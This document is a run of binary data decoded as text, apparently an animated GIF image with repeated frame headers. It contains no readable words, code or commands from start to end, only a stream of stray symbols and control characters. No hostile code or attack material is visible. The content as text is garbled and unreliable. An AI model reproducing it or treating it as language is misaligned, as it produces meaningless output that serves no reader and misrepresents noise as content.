��ϲ��� 	�p
�p��¼���T�	��Hr�A�J?6�ͼÑF
�`Z��7E�Q���NX	��[k
���	��	��Ѱ�-Ч�2���f =iq��	%td�b*t`:�M7mAm�E��	�������*�
�0��7�p�ؼDA��E "�R@�t��k�V���P_-Zp�ug�w@�ɂWy���D � #��I1|���H�&�z�ܪ������ �%��g�1�$�H� xEp���p
��ppo1�D �0��]t�q"�Q I��.G��L�Y��k�y_�饬m@fX�	� Nn:'�q�o�[	T0`-�	�;y�[�	�0@�qa�5n^�qR���j`�t!w�� N�%%a���JqP	�H9� �[��`�t|��jC �nB��9����>�6��7Hlq2y� ��,J@�hp׉0J�'���1���ƌ>�
vS'Fp�iѼ,�.�*�)�om�yrw�J�� `9��~Ẹ��	p��1t�|����r���Q� ��>�~���P�����8��'"g@�ވ)!"0��	�~Oc
R�.>�F�Tj2�`c�n�~�f�%����u��_�j���� �p ��cqo���B3&
 �B0��P��jt|<�)u��ܐ 	�r���*�?E E�L5��C?.��1ut`H���wz�b�vGs40���tkt�7�%?h�ӼW�8@�<*5�W��1t2.�J �'vC�a�$NRE��H@�"T���8�%>�&��i�'�">��Cgs��,r����'��O�O�4�!�o�pjB������2�F3�OVѲ̻R+pB�faet��E����,t�S(^!'���u9D�fpl��P�	��v:� A���*�!"�F���A��&P�T9�Ȑ�Dxp,2�H$PZ�[���R�@q��-^��G��4t�ɲ�ŋ�3hSK�A$F2,�á��H��c��#3^А*��A#J�Xa¤�ŴYi���D
������������Dh̀s%CM3��A ��|*���H��H�c�7n���Ym�V��N�dH�*Rdx�a�'J��!��� ��qC��Z
�X��iU8�sX$�@"F�iL��4�C��ӇO�$	���J��G��HAa��� p�X���s�'��������;Vɇ,#��l��©1�N�Gm��B �拏5c3�
UT�#*r��`��Z!�$ Sb!��h8bF��j��4��u�
 ���������� (Z��*b�Ar�釟|ޡ���N�������<̠��Th�<�b�vs�"�.,px���(����*�G������Le-
&�@l8�$GJ�@�
4�)'�dx�
U�8@�^�a�"� �Q��Ҟ(ml���ǯ<3H����"���ԁ�@"-Ny�j}	� ۳1���G/���n@e5��[f��Ǥ�O��p�mߣ2JkM(��&�-B{�ч�g��������{� ��Aa���"  !� � ,    d d  � [Ĉ�ȍ'�����_
���3r��+X� �Ağ?&="9��]�gS�\ɲ�K����[f��-^����!'Z�8��G&$��Ҋ����z�Ϧի)�Q���J+b��AcEA'b��p#b�*X��qD��*k@vr�J�׿-�ak��`-�r�8c��3|p�a
E&Z�`��dƑ3V@�dB�ӼTT���Mf�Íe�0����hoH��o�h�Uf �[J�;��%M_>~�����MZ��1Z�`��Hb"DV��8��$P���hşqõ�l/��>��єhQ0j�`3�t�a��k�ŰBcH��Xx-�F���|c���Z��}D�BN"3p��2��R�)�c�2�C
2��Z��1an��Ux$�H���
�р�O7aEw��cJ�S�W9��Y�@��FUAD�YHf�QŊfH�
.8���8aEq0A�"/́����-H��?8����D�DT�cFH�!�DK�0
��3�s�z02Gw��l�O6�8�N�	7AG�gf
�S�Q �wCT��|e��'���	)��y ��E �ϖ��t+`����f�9)LHQDJT��jX�7<����d�i��(�4��%V2��O
E�G,qV��?XQ�&	Ő)P�Q���P�q��pb���:����ʫC,�{�&�)Da�)�|�?DM�� ��|q��U�q(��x6`744DA�AD
J���D�?Wp��kR���<��Ӽi�m*������<��h	�3�:�10Q�Ѯ�H�GD��!Hfa�?��7�pC���q�&�h�*����4�T�9���2�V��D#ѹGX0%z�= A�HEa�?v��	3z�a�/N׎4Ҩ�W7����t�
�^:ܑ}��m�qD�� �b0�#P�
r�6ыHl��(�jv�>rENEE�\wR��t�G����&��xdf|��e1�YAr�C(6��S �ҙ�;�!���Q��"M�@���!Iۀ��!��G>Z��� �0�*�\7��@Eu(r�+@,�Hh ��9fG��0��Y�xG�W��`3����@
X1hJw�$6�l܇@�I6�xT!/"EHL�T�$� 	f�Wl�Da��
����W=A$b0�� _ܣ�<�;�gFr5�(�B�2��$ %|�֞$=E� � ����z@E>p	#wH2�6���rՖ"��7D;���!y�7${ ���+$�eY�C�)�N�����Il��	�P���2�,`n&���fP��@C��?��<4�P\7�!�I'�QU��W�aHn1�R �P�	Q%r�`R!
p��\� 	`�3�)6�ʒje�4-"A�v��i�3���@�S�r#f�AИP���p�p$.���-0�������mfy�L+w����	20C-�9�Z�
pȖ�*+���)`�6����#�G�D��Ҕ
g`Z�v���sx%N۳D�B�m��=���D+"���R U"�f���@Sxʧ����`@pSw�?��X����ʡW(��hd^!����Y�¡
4MhBc�Ъ
	���q�0��6���:������ �R�*��)^G���f�&����Thei+h!�w0�Au,lK��R�ч؍8����&�!U�h�� �j
.�@D찇6��v8�!�
�������	�d��%L�����nV8�
�:�SVs�8�'q�=��������~�F���5��䫤P4�HʆǗ�m�BT�3�����G"���B�D(L�
_,c�x�=�z�|X㿜N	P�]$�� ��H�
҂L�x�][5��3�����&a\"��*~��u�c�G�U��%F�F<Uw���"�ʂ����$��Gz��"a8�����?��{xxه�45�o����8�vA�ĂL�!Ƅv�\��Q= ��:s(��k��]YG�a��O�0�;�D(����?Ù�2U�A��H2�j�� �3�A��/���u�C�6�WS�y��%�G��Az�Gj��P	��ֆ�55�@M.�aA��*������`9~~~Xc�H�W(Um���:��zA@c��K�4�S��܋�!�^����:��q����2y�sR�\N�8P�Gb��� ϕjOe�LYR��J����8���@3���L�c���axn�G~��]�'D:��y��iSx~$,BW����~�r8�C᫐�;����y�c� �3v���0("Hz��|e ��n>���?�Ġ+����z {��׀i�������xWqv��-��j�*Am�Y12��wP��R%^�Qf kA	��\�K� �pn�0v�avhg�^t�S!���7 �&��L�Dk~�0�1T'�ÂA�@��i���@6�d���<�>x3�4 @��NPЄX�2��RSGuj��f�o d�Pl��̰	��a6~��q�P���,�S=5ex:�$7PZ0\c EZpV�D�"��@k v��w
�p�0�P���	�06^q(��X� �� +�4��6L0q�$$(VV�"@�m�c,�u��h�`�����{� ��V�:+AE0�D9Z�M�1D����AVe��QMqp,Ȃg 	��������
��i2����CP!V���@m�27���xJb w`�t�Qk/��v SV0���`
� 	�Pdo���C����0@x��� ;M �)&$�L)QMI҉��)W���x��� �	����MV!�0��d1��pQ	������Q�$)q�Չ5�G#tP�v��`�p�0��\���{� RW�y�QpPa��� ;c�*p i�����Vu�phVu�T�}d.����6���mf5��w$wEyp��F�$/�w���zpT��vJ�}�Gַ������V�&��}Wa/�v��W�f� n�eH�QaU0�CnbpXFMf�}�+x���װ
� [�y��"��MVq���Y�n�㗫��jP	�p��C�du�eeV�sw	�ذ
��}�i]R(�v�"�4/cg��y�af 35�.��2v�/V�eMʤZ������0�p���v/�:�4�
Azc xq�s0w���QcM*$C�z�D�aǑ�[t�d��8�pi�a�/2>��÷o		�pwp�UVl*,Z��/�ZC$z`}L���)8v���0�G~�Q� ��u�H>,5��p��y`�I�U��s �F�6z�йG+aw0��0�����X�.�Rwp
�p�TJRVv�cy���1f�w�ԡY@$jp����҅/�%;w� �SD�4z�	,7$Up/�sp
� 	�h:6'��	���g3���УӰ�������p =�92vP�`ajpt�b��
�@���}d8yE� �XMDbkz�(���p�r����r7�(�"���`�8�$,QpAK�� f��*u2{w�f0�p��	�0l�/q��jq 	�`���<PQ�p
���B���	�
��
��H:�!�*n��� 	��p�V�>ai�����
3$��
���*,e��`��	�	��	����M���j0xBva�����6���}����
�p
�P���py@V����p��*���>��T�#x� i��
İ�UZ���z�	6�� 	��H�@��p
��H�	�/�p���2U��+,d��{�f������A+�P�.���0̐��5��H�@����
���q�FZ�	$,Mp7 k;fH�͠-�`С�&�H���qг+�Gp���p�0*0B �)+L0� ��ĺc�i� ��H�0���X�� �-aHz��H ��T��&p��0�t� �q*p��G��pqx`m�p�`�P���0�Wq/k�-�,�0���C�w1�Hp
�0�� ӐT�l3C���M 1�b0�vp��	����
zP�z�@�Q�V0��	$�.b�\#a�0�� ����%Wc��YaM��r@gг��	���pz�	�@���P���y*�kwJP0��5�
����p�E��<Z:Z�֞��
�P��0ύ`	� �k�Ӡ��\ʱ����@5�Xs���(nW<ٰ� �/4�X��>,d�P�/���bp�п�0>��� ��z��^��j <�Ҝ4<e��Y����'�"��D�cJ����� �P�z�����	��j�_����SQ}��d/c�$��R�X��	vA������tq m d���ОˉMx��{��0�C�+��M*,W���;�㔓���ӞM���F$���+8' �H�0g���׈0ƕ���ܢ��1V;�Ibl4N���&dBC::I��Y�Vk&��'� ������	��q�AV�	���`�q,85��md	��;��$c|r ��wsaD"�2�Y��J� �7`g��
��?�e2׹V�je���F
�E���2Z���\)�����7W@'���7�4�`
��)� SvS�������m��Нp7����bP�.s�c��Eu6߂��f��U�� ��"JAVf ��P1 )0�s����^At����5�
PP`2�!�}4y _L@�.:�8$�D�D���� �$����@��G���x�<Nz���0��=J�J�����	g`Q��zM�wV@}��h��P0��h#,�	 �����A$�p��<0jTVQJKT+裎1QP7��R�N$H�: �j�A�dD�1P���A��w]8��R������2P�>�B)J+��E��Z�a&O7u��)� @<�6 ��(�,q��	vxg�;��C �D0�Z`r4j��(b�bJ���1jt,��)G�EQ����C��>�6��e�@��dP�	D�>�q�#�����:�j�&dl��adA��u,�BV3 � � �'��>��:�8pqo�p
4��RP`?oD���-���m_1��H�U�=�Q��q��ģA���8�8��pcG�C+1/����<���eB�h��A�FG1�#��Tl�9�q05�N�[�d4~�q<��!	U�*+5�@g1,��� �/�?P�9e���� B�$L�4�RE�ƊD"F��"�
D�w���*W��7�i�#�ǉ-Z� xʦv��4��A�K�2arb�8ޠ1��Ċ3j���`�#7f���Г2PH{����C�
|c*5�*�Q��:t�o��7d�A�E7�a�aŨ��X�e�(P�!B�Lx� %�	.c���f"6�m1�!�?��=zd�r��ST����ʇ�ez,IV�p'�9#��G|�8�,��EYj�K�����#����F�~g'ȌM�!̡"�0��S�*�n�+������*$��:
+� -#�N�U�A�g�`I��/c��"�8!�R@����CbT�Y�"�9����(f��2 (��\�܈@����;+��2���̴p�~�1���`!��*-bp`�RpH8(�"|�!)Di�7%E9�6����ZX���n�	#(S�2��.4$�;���)������J��&�"�͡�nb��y2�QԌ�.;Z�!R��rh��r��=��ӳ��#��c��9R�`��>&�t"k ��J���X�)���AA���a&�V�t%�8x˭f¡)dA�B#���Ǵ*�f�}�B"C�~{��^��/:�Up@����# 	 !� � ,    d d  � S�H��+��;1��
"��0��O�Q���D�BU*�Bm'vS�\ɲe�w͖M��冁g�`�oF�� aReH
+c�Tir��T�5�g��i�B��ɵk�yҖQ��5�;!����ߐ�D�6��"+H��`R7��X����L�l���+�X!>i�f6�wv�$_��A#��sUh3�
�#-�F�;�d"/n )rE�*c��M��oZ3j4g��B��Df��ѹ�(CT UH��+f�D�E!�YZ���A�<�!L��Yeo7�|ҜIn̐ŋ#8n<A�Ɗ��c(Ą^V�a�BXh�Y���Cq�	��!丧�<�H�d7�@�A+�G�p}�]Z`Qׁ �QE���)l��,���H��"s`G�*�3�1f�eG����sEG]EwyT�E�j�@�	d@A-�p���D�:��N�����4�5f�?4qC3hx�	��'X�?D�`�E)x��yA'<d�q�s�&W@�'����5��-&�-�x���CME5�Eb�!veBaH��kf�D�1�q��d��qL����jY,��C�����v'4D#)�]W�@�q�O
'��
�Gy�q����c��z5�Zm���A9Z��EZD�OSZ�a&HP��l'�;�xR��&�rGq��n�\#�4��B-�V�������P���U�E�!��I �ϲiq�?j$�L$�DG/����5!�3٠��B�m��CY|�?c�t�U)T��ʦ�s\H`g�Ց,�H���KÌ�Ba3F�Zj����2�mEH
ydżH<�?�.�]^�q���"� ��̻a3�4f��uB��	7��HU��|����bT�z
�U���w��O�d�J6d�����L6��H�����o�vDQ�07�#��HX��	@��7$TX0��L�8D"2+�7��5&\�A�ş�D�.�J
��ƀ��B(���
��?� 	H�"�pG?$��i�Â�R�� r"�m��	�X��
	f���΀� �_)���g��!���=ďl��eI�.c�� �"C��e�bZa	Ђ�ծ�&J �!^z<�5R��c��Hi��aʱ���C��`/���@Bb$xkf�c_z�d��WVH���p ��P����!G�-�H�� bK"�u�� �ܠ
 �_8Iӝ@E@R#5��� ?x�!u(�]ԁ`/�� ]!�O��ɇP`��R� 
��(����6�{ȒOޔƞf%$��-(P��4��R�"�4��2��F�c�N�}����!d�Ҙ�Y�1�ev���j�1CS����mTZ�Q��`�c��;>:F>��ԘI���"qY�%��\�jP@������A�wЂ�s�� ��Q�1g,�,'@�?�0$#@�!�c����30�_3M<R���
����}lӨ)aG�P"��(��2�].�W5 �8�ʄ5�uI"P����}d��h��D١6��tJi������2��c]'"V+��p�T�2�Y�=��qԨ$�-c('��|��ܗ�*�'$w�WH��9��*�4ihEܡ
�x9��B����4�˘�r�%�X�\D� �J�94�A.�标Smbv�h�=�A��z���nAҾ�m�4X����#P`$ �G�O �p��Q�Ol"��E�!�l���&�W$�(��}����(Ȉ2��`	�j})S�*
G�0���'P�
S���X�:��k�è��:@Z
@˻|cl0��D<�Hu�z�4�:""q���@�/z�_0c{.�5טy��.�Z���n�=����b�3���p�p���R�0�͘�Tf���01c�&o��3F B�%^BIs�4�t��<��XA
���б3���4��3N����/��j��#D�uK(� d\�`�d�m+pV2��T �d'��Cw_?;j�C��4�j�#�b��<9����k���&�]3y,�Z ��vc�AIQ��K�^,��5�a�M�8��]�.p��hm�ARz�*��
o�k^��1��ait��		Gl�F��5L!	HD"'�zY�'��7p��r�K7As���Y�TR��
�f�}��o����:d�Dذ㐶K������J���h�F�����ǐ@���;�V(�gS��a`w� @��k\c� ĦC�z�C�+Q���}̣�o��խ��6�ЀlY��f�ăĄ}a7lpL�Ɉ�f�=��߉U�#GB#6�p���GU>���Vwz3.��]=Afb�@�bP���D_Ŧ��i�p�
G���
��� �s[�ae4`"��u
Ae�.�pv�SOQC�eM�gp��X� 	�	'�$e�7ӂ�1��Vrߗ@��5�stT:e#�E�u��q��p�	��	��w]!���U�-`ٖ�bRsI��/p)t�x�gAS�CM�W�60p`#g�����=� �}�(�� }-�N�R�3W�C�D1�^K��ڣ=��P@d�@}H*
������PT^"�h�,�	@� BB)�]�y�#���L�7J*3t�{��
�`�@�j�`������ �  q�X�-���1A&Z00
b��(t� qp���:DT����	 Hg`�alI�,�e��k!1iq �K3�0��w���� ְM���CѶ�> X0s`ڶKR�B-�Dq �@vQQ@Z��vW�� �����ԓe�{�o5�G`!f 	� ;����э:�?v�s`#�s)���QT��F� � f�� rA9+� sL	�W	ZC�xL`�##aRc�:F�7eBZ=X ;��̀
�P�����"�'Ψ	�;�t�y�
� q��*�gw�g�n�sq�J��nV<���������>�f3j�3�M0�e�
s��`l�u�Q�vpP0'��u�Wՙ��������o�)֐�}�d-q%]RBHiG	�p
dC���77�6�qw`#���c5��d�0�Pm�9�1o��,�.�C�P��q`�
�p���c@a��=�-e��Cg����gr���
���"X:v�0��=WT����i�гN���P9�\i���0	9����|
���[2<`�փ���pwpd�Gy@�1ߣ*��	��1�2�vxpw��v�0�4*r�����o�RL�1=�W�0�+�1�%#2-C�z8bwX :
=�a�����O�R�^�C��AEP0�_���`M�xg��4IZp.�#��i�j�n�cv���X��`�j��B(t�^	Ġ	T�^����	z�v�2
8��u#��sAewo�lאH��C��$3`<�
AC���1W�f� ��
1g�s@�����v���JN�d� ��٥����x�a��
p@��J+����@2���� Q&M�hc����0d�`
�`d$r�ZR,��r�)�v�
�VptZ�L�c��@r��Gr�˕O.�	z�B	��
�@���r��.q�p
��W@�����yP�
���p
��	�`g��=3�:)q�y0-s��P�𰳩�9��6I����	��
��
M�w_t�1j
5	�p� 	��2߃QM��=s�|�0���p�)16�@���
�p��c9���� j�LP��y`*��������U@�ᒈw�t�m+� �:�"������d� ;��	�pg��� �J���{`<<�x���+ہ�	� ���A�0��c������F�iE�
� ��y����p�Rc c�NH�xL�����c�Ì�8��O�`
����0����,q*� ����a�s�>���`�p��Ma~�:GpUlV�� w��Ӡp��-Q�Ґr�����JGX�-9Ww�
���� 	���$\�Q���\�7fQ�+s�:�5rV� ��l̀r��=k��p@@/:bM��Vп�԰�T(��z~ڃn��y��� 	u�� 0Z
����>����H���t�ZL0��g���@o͠	9E��$�1j��64��%�p��wd� �\���!b��J�1����� 0����	�P�F���pX�~�^Gl����g�LP*k�C��P�����	���#�q�k�Cv�5�l�����0�z9�B7l㮧���
w`���fw�ܚ��8���+k�wT���71)��ȼi)�ِ��KH
���Ƨw�9���h}��r0��@����O\�
��Qt�734�ɶ�����QcR�E7��Wb�����\*F�^wpnr�@���3G�Z�R`�� �# 1J_��T���<�~q{T�@Q� ��/Fd��W���AX�
n���.�!1�e�:�Yyv^'�t�q 3|က����*�  �'` ^9�0� �B)0W����e�zA(CZ�%<�tsB��ٸə@�}i�� Փ:����  d�?rj���Xw��1�ɑ� ����`jP�و���] ��� ����m���	�@`�6XxX@�A~�y
�@9����Ʌ#�W��#
�#qp/qzq7��X`��6�ua�Sz\i�C���G�i���<ЖJ�������{�R����Jb# ��  s>C)C��
t�3ց�Z��p�Hpdo:P0C�aWPxFp /��l�i
b����A�W�@D� գ}8P����*Mp
�`C�0$y��HtAA�M0.)EJ�)A�� w���y>�3��Z��V��s/� +�(8�Z�%2�L�	�P�?���Qeq�G�Q��gw*629�e�+��K��CXO��4� ,5��Q<a()!��T B)�a���.��-``z������t�����8��D`�>s7N�L~��=a��s`
�S��p
�6�k�`�-���RB�!Q�RBr��y����D�BaP2'G~N� ��)�l~�a����+�[�SE�`���.G*E����DCW���T�>�u u7A=
q�+��"ő��(F�	W`�����M�N�7� A��@D�T�E!AHd0��	�V,^�r�
$G:Ơ�/Lf�@0��4n�AG"(V��Ac�������"��Dn���
(��4����T"H�I�Q���bEF$U��p�߁�(�ݐb`�1��Q�ʉ}_�`YP��|B	��@��4>8��3z�I+�#P�0��r%J�+V�h9���(V0� B�	��ޜ���C7��M�w �7� j�ϰS#G�`%��qA�;��l������)B��&����KX�WT�X�C��Dr>���e���9!8��*�
I���0�H�#�yP���ia��Ox"ʥ�� �)&��Ĩ������#�I0�C `@��X�I7X���2��prjR�1��"�0� ��� ���	�y't��*&�8b#�H$H�����,��0x��r��i�Z�"*$�@� q"�;��G(&���0	J���rˉ��Bʠ�He�l 0��J�1�:(,&����)�>�z!0����l�y3�g$G�LMS2�����(c�(mcLG���9$���j	�� $ a��g�x�	�ju'n���~Da�VV�n +RI�2�1ʌ5�:�@H	�B���-%;�M;�l�*DD���a"�(��V�+V���vl`��N�������}��b�ŷ "V��6��J� 7�r��<����Z�M��G~�ab�2��_��+���~T�q��ޠ�9�Xe��  !� � ,    d d  � ���G� �4f��
V��SH
A+fph��/��� C�Y�Y�k�H����`����IA3V�X�Ō?(H�����;�H�|F��҂'f��Q�_��,6��	&Y\$x�FO�W��ܦD��5���ݣ���:#E�#g���ƌ����BPb�*8-��7D˳THV��A� ��J�I�ro�3���bȌ���l��aM�V�]�"[˙!V��Np��:����#5�[� ���D�����OhA�c���8qbŋ/Ab�?#��]��ٴ�vO�#ܙ�B��FS64�A7\Q�͐�	d��
~����X"��W�=��Z
����qD(d�K�DQ-`��}�lf0��?D@�
d0�jG4���B�8���Z�AD�
���OU�}gEH �I0AU�1�jh��El����0��^1lu�_E�p8����q�F�1h)HP�D�ORd�lrHL-ٌ?w*��~[�%)T��P{�!cD�1�Xq�aY�?(���Cg@�	��QI"���4"�E"��P�V�QXw��ؙ�T�\�?̐�UضF*��	"y���r�xx�?G���@�5j�[� A��5� �A+�Ff�q�)��	AلJ��!��`3p�bM�#+8H�N��@���P�z&dF����א��������$�	7��R��<�A^����L���DU�?mrJ(����*�ҧχ�� `z�d��5V�C�`U!���)&+a�mg �J����K��B�JW9/�x�qg�d�L���W��]&�-AEn>�qH'��
9�.9�^+�@�&��O�QWq�v)�yE-Z1��H�BBu�FyH9��?��3��v��^g/��_٥� H��E۩@����pD�d��k��G0��W�r���#�� J��p@�x�j� Ga@~�!��p�Uhl9����P�Qf?Aɉ ���e�
�Q�H�	d 3�j1�!b������Ǒ���8�A�q��*�� W�CMĒ%�T�
����F�af8�a�k�#�{���F$��� 8��Wr�,2KL��Bآ�a�9َ��v�q9�hVڠ ���D��Pf��(j�'����@���/

�Cᨱ�C.G�ͨHV����9�KT�"!iPP��`0r'V��耈^�q�sƈB���0��B�rF�	E2H�,t�؄	��6���Nu���L�b�Ȁ1f@Bk,��sG�h�P�0-@��=�I�H�pWɀq���5��VR�Ol�2�
T�BF�C���"�8�TP��,�pM��;
i�C30B�hA'��R�8�!M�Ȇ;�q�u�t�v� �`(��	8�OB��N��!�<�����3ġw��s�<@b;�@�?��|��.���^���d2�
#� "Q�C�`��1;�Q��)6Q��\�B&;���*P2��mn� �<�p�����p<"S���)VᏠY�����<4Ye�eR�)�F�$�A\v45<�
�&$�p8���0E-f���0�X5HJ��
5��R@�`�2�{2�~v+���ܓ?�����/Zˌ�~Әh�T�����Y��Р=q@��Ę��s�d$N��s��@�&F�
f���$�9@�UEn�*�0�*�
z,rs�-��b��"	T(����5B,�H\b9�E�=u,�3U���4��DA�4�A�xT1
�&�1�[���l����2���^D��'z��{����	\�TZ��,R�8� 7��l��"����D'z�fh�ҧ�/�a�)/$hV^xT�Xh,�m�(�E+�!7�k�?���<`z���/0-XF@Y�xwIR��m 1�b�( ���r�X��q�q��|��^D�`�!�`���F[��%�h2P0<�P�3N4���Ǽ-=z��4�����c���[��}���PG]�#�G��-�@���*��&�LP|�H0�lkت��`����C$8��҇�G>���8�3 �Ki��T�5��p��y���`���AT�0�aN��0���i(�)ϼVa&����d���pE$a�a<��e�	w�E<�A]�JCYv��8�S�$D!
��?v�>�]�[cBU��1��jXC�{�^�C�E'ʭ��S4�`|�L(������t]�&T��駅'��X�ʈU�#�Xl��Qʻ�g�A��H-�R�qn��",�
����l��JA��P9�1�~�� ��G� �*@ W�@2�����8VpE���Gv`Z�@���0��%�@5���+�6 /Fb�o6�.2>q�S�\�7}��)��q��ho���pW�4��2�6����-�r�-_7�&Hq0�p
�0��V��q1y�SC��O�|3bk4�q�GX�kO��Y�k����P�jFpU�	��g5,�9�:�!E>!J-ic�D[7k�E&�p� `���T�P	�@�� �E$�E�pPji�fRg3e������
��s{h�7[*AE5"zt
� :eWq>H��cp�$u��h��Kq� V����0y�aA#oGq� >��N�K����k�*��֦9�:X��4j�Cc�p����a� o�3H�ea�N�h�u1�@}X����c$X3c1f�
� ���io�g��=��IaWX��M��j��p-We�%f�s�+���eVv�`��!I�&���B1vP��˅-g�ȕ.oE2)Y0��$ZG?hVzP	����נ<���Е��=*�!`�Ua
y�+C�$��3B	�pE;dfP\q ,�����P=�ҕJq������q�w����t@�s`�6�q NW$cp����� �KW� �CN5c�w��r8�a2OTwP	�}CFX	�wat��	q
E��$� )��ы��@��Ah�����H�����p1��˰p@�$��wd��cukqE���
����Up��"�h�`�
� �@�{�A�I� `�*�/�׏��$�bm�
��`s���� yǃ�wix ,
�	�i6��I$�2�c!L���d�sEQ`
jn��x�2X-���Fu����01.j�hZ�C�@G00hz�v��-�<�DL`����
���81cUpOCb����zp
[����� �	� ,��V�p�$3���p1� 	�P��b�B�@�8��
���@�v�I�p̠��`��q�4cH��W�z0X'
�ge|�!IxIEX����xz��*�q��0�����������0R���Vw0Xq@0�g��V$g`:
���������4��g�@	���	� 	ȪE`���
��u���i2��4����\�
����װ	�`�K�ϰq�j���v%��@`-ډ-Lˈ_Fz 	;|F�i
��v$4��m0��vQ�c�B[�0����ʐ�+�1�$1V�c�V9��PV���� � Q'�8E`mX4i���p�Y��
�`���ux)1w�k��i�
�z
g0c��I3K�*,�p�7k*zv�������5�P���o'�O���
r
���q��ǟ*񈯫��`����:���p�� �e��
r0磻��rRZEu����ي�b$1�O����
�2cQ��V��n'�;�
� ����e<�&�g��	� ��Y�8υnP؀��)�������bQ@B��-a4J�y0X²
� �9�-��P^�����_E�2J����!�MP��������	��$ ۔��h�fĘI� H�?s`' 8��	�����vA3�E�	�B�y��.}���ê��Q5�-qTC5-3��e.C@.����iE Md5\0�QC�*MЋ9�w9�\q��i����u�T
v5�{4@s��3@ T� ��������5b�L��9�`���6amV@�ч�v c�Glp����)� Ws+70s��
� �!!-6���81f
f 9�H�@Az�2h�[��*10+s������Q�aY�B�&� 8�1�J�����C�,?��\�2"�t>'dL��U���%3#Iy
����R���$�4 ����q���	Tpu
��ч������7:}3)`�o�j�a��
�p< 0b��ʨ
!8ڭ_6�����FP�W�a$J�i�T�&3�L���R8(F��Iթ����	�����P���V�w`0���AD��bkL�/70�L:T�3����'aF-���BU���4�D 9� ~J�"6\����ZP#SH��y�M����]yB1� ����]bL��L�� 3�w1�x� y#�<�20C`��Efu�~��e0�2ޝ��6� �Lё��M��� )���BX��m���U�p��Y�̀$��<3L��C@+T��y�c8�7�h�0�#�]���q��N7 ����8?}���\l�/���q� ��$b.ő4SN���Q7��<�V���;�C�P.�Tz���kJ�My+��a^.�tp�t��rN4�3�t0�10
qDPy����-�A-����0D(3S#�@��\��E0@��2	� \��2�'EhN-���0�����X%�œLP��"ɴ$d���11��� �L2��(�1���/�����H[�{A�[�I.e�3�3��]@�~�k��<�\�4Ӂrt�
YpP�Im�qQ7D�!�qw��
�[�c��R�G�>��4D��ru[�B��3��J���=��S�`-��!3� �n� �8 ��?E�e�^�U�ߑ�����ǈ���*+�q�0[̀T8H�G�	�� !��aV 	�N���V�T�;o�`�/�'S��+�N��E��	�5L р��qNp
�0����[w��T�oF0��.�.��B��2�����܎� ɗ��J
��P@M�nS�0ۮE@��,�G�:��G�N�����n��c{�2���A�N%���]�p'�T�~�/p�*�� �� �o�"����A��8p���GD���F):��0��4n���1�#H�T��
F(��:xP]V|1c�/�����?:�"d��1��5�� !� � ,    c d  � 3�8�Ȍ3���p�E�"�"Θ�E��(T����
�����Cn�?} S�\ɲeJv&��l��߆�2�%\H�E�# g�c%��"�xde�!y�=�o�ի/����kJ�Z\1G�DV<�ʌX�`��b�*V�Ј��T�~�{�]�e\	o��a���8VlH�	[+oǄ��d�?�C[�Q�5T�L�j���Zg�qb�Db�E¤J�g8V�G$bp���h�q皯9���k�zu��,�Ik�x���	i��K<F�����aƊ�G���<<9�y6Q���,����3��v+��w�V�
8��?4<v�x 9H�i��D2��BD+�8f��H3�!��<^s�W'�D�pĉ��cz, ����xFDL0��5!��?'ЀDSsı�&�&�?�,HMk)ȰHE�N� ��z�udf��[r7�4A-�pB
Cq��lRD�ю��#�?א�h���A�ȐPzU��E�L QX@�5Qp�+aF�y@��p�Ak2�3�?�48BbV��N���(W;1�RL�0P��	4V�s��'�Dr������=�8C͍��`�dЉ����\�Ed�GU ��?H�*'d��s�\"�p��"�~�Ϯ��Cؿ'"EV��	ulX,`����pfQ��d@A��E�h2�)�(�H��6�4��eC� ��M�?1�`FpHܐoGLh����'4�p��G/� ��*XLcnkUAj1a2��g	1�HX6�aA"�R�<�:�&�Z�G-�ġH5�ӳ����E!Z	�EX+��\�i�'Dpx�|�����aJ/y �/�\>X>� ݶW�����ɫi�U$�)[V"����Px��pGX1�Ek r
'���*�|�5�j���CAFDD� E��Z�?c��eR� ��c�S�� �O����P!�e�OF������M!8��d�����`͝�V8�p���?��"��
�Q�!6��H�"�aR���A�P�c':������SZx̶@Ҥ< `�SA[�03�Av��!�A!���p�5.x��),;�n&��Šq�ANr��78 � �RP��hzK�C-�bƭDd�W!BE�E7lb��e������G��B+F�`IЂ���5�A��D���HM�^aB�@/��*Y擖"Taz �H^� ��`iI�!"Q��Ә��v���"��_N���U�dRS�0�F@{ñB^�w=l"��l$6�1kzeJ10�C���� ��g�DH��>�A$p&�./Ɂ�B���5ґ�lMB>�#��abzNToD�bzBB���#���
}4"�Ȇ?BJ���jX�8/2,,����S��3��E� +��Qf��8�&��&"H��P�� 'xq�g�p�O��TX����`�ތL���;�sM��ç^YLq�0�ℓ�H:�'тC�TAj�l���m���<�1�y�cm2��8"2K�P@7D��L[GZ�� ��)��`S}qM:��0��HC�x�5�1�~I�dm�U�/��c�1Ud �3�!BE��s�3�AW(J�0�9s�h�;��qܣ��`��"�J\��0�N�D���P���qPC�XD��E�����qZ�"(���
P�%F$��i�9���A�]�!*�C��v�#6��H�b��2�q�b��
�LNp"]�Q��A�������Cx ���v�yH�Nt"�`��8��
,����}$2�� �&INϴh8��pY JV�ȃ�b�Y���[�5���P���U�Ag +5�ZtB� B���j�!�`c@�E4sE�aIq�'$��f���@$"�P�"�0��g�����2���(���G�����:�8�Ef��q���H�"�`F-B��C<��Y��ݒf�y0��[c0�p�7f�V��`�@uދ��4c��������/���M<x��f%,��8�{W�L���0�j�w�$�:�/���<=��'"p���>�u�"{Ѓ�Q(K��_	��r��KDi�����h� $�pJ��YGd�y073�	X�!㈐�)��q��% w��$"#p"4�j�^^'U>�#�l�\���aƾhG��sF��F3��\fO�G۪�\2�3� &�&@Gd��^��E�pf!�j`��C�b�H��� �G�q�5�|Ҷ�� 6BL��8-4(�0���uW���X�{�X)
���ͽ��1�������{/�g�w0��3��0A		�"��@�d��x5ѳ^�����v̰{y���
���s\��H ��#3�C���m��Q0<�ߖ��*�	sz��3l� J6u����F 8 ?��43(L�40L[g��7 \�@9DW8�	�@Z������	�P.���"����Bd/�!�V*�5q��'m}z3:4ustz`
Y���c��	��_�_"�^!1p+ � ��a%�A)W 2q�`��cQ	��������P� _;8��@t pE�F, 8:L�J�xT��脅�c��
�0���cX_�+���/�*'t*R!��/3P"�J�!�I952�g������pi��o�� �@���#��8)#4:�xtȎ`3m��ߣ/�r��Ґ�����tVA����)1�`
y�)V�!��@F�c &hv0c��o��P�.�+��v��Ly�� 	��Vb�,�L��:�!6#�5�	;)	����p
�G�-�M�`U�O�6h
�@U�Y&2�p�q���<#3]�Qw�Ca��p
�@��+؀\(�v+���$-���`�g@*`QU�p�9(Ȥsj�pY��9gO��{̀
